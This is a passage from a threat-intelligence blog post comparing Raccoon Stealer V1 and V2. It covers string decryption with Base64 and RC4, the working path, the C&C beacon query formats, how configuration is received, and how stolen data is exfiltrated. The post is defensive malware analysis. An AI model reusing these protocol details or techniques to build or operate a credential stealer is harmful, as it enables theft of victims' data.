
2. String decryption
Both V1 and V2 extract strings necessary for malicious behavior using Base64 and RC4 algorithms. Also, it is the same that the C&C server is hard-coded in the form of a string with a lot of spaces.


3. Working path
The working path used for library download and storage is also used in V2.
- Working path: %USERPROFILE%\AppData\LocalLow
Difference
1. Query format
Raccoon Stealer sends the MachineGuid value and username of the infected device before sending detailed information and stolen data. While the Token value is encrypted in the Raccoon Stealer V1, it is hard-coded in plaintext in the Raccoon Stealer V2. In addition, this value is used as the RC4 Key value for decrypting the C&C server in the Raccoon Stealer V2.
- Query format in V1
— b=[MachineGuid]_[Username]&c=[Token]&f=json
- Query format in V2
— machineId=[MachineGuid]|[Username]&configId=[Token]
2. Configuration information format
Raccoon Stealer receives the configuration information necessary for malicious behavior from the C&C server, and the format of the configuration information was changed in V2. In V1, JSON format was used, but in V2 uses a custom format using “:”, “;”.
3. How to send stolen data
In V1, after creating a log file in the working path, the directory is compressed and sent to the C&C server. However, in V2, it is no longer created as a file and immediately sent to the C&C server.
4. How to get the C&C server address
In V1, Google Drive and Telegram channels were used as a channel to obtain the C&C server address dynamically, but in V2, this feature has not yet been confirmed and the C&C server address is hard-coded in the stealer.
Conclusion
- As a result of the analysis, it has been confirmed that this malware is the V2 version of the Raccoon Stealer, and it is clear that Raccoon Stealer has resumed its operation in that Stealer logs are already being traded and shared among cybercriminals.
- As the Raccoon Stealer operator becomes active again, there is a possibility that existing users will return to Raccoon Stealer, so it is necessary to prepare for Raccoon Stealer V2.
- It is judged that V2 will be continuously updated in the future in that there are still unfinished codes and features compared to V1.
- Currently, it is distributed in the same way as V1, disguised as Cracked Software, but as it is updated to V2, continuous monitoring is required to see if there is any change in the distribution method in the future
Reference
- https://blog.avast.com/fakecrack-campaign
- https://medium.com/s2wblog/deep-analysis-of-raccoon-stealer-5da8cbbc4949
Raccoon Stealer is Back with a New Version was originally published in S2W BLOG on Medium, where people are continuing the conversation by highlighting and responding to this story.
Article Link: Raccoon Stealer is Back with a New Version | by S2W | S2W BLOG | Medium